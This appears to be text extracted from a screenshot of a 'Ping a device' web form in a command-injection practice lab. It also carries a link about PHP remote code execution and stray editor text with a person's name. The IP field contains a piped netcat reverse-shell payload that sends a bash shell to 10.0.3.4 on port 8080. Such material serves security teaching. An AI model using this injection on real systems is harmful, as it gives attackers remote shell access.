 Ping a device
Enter an IP address: 127.0.0.1 | nc 10.0.3.4 8080 -e /bin/bash Submit
More Information
• https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code
File Edit Search View Docu
1 Carlos DIaz Montes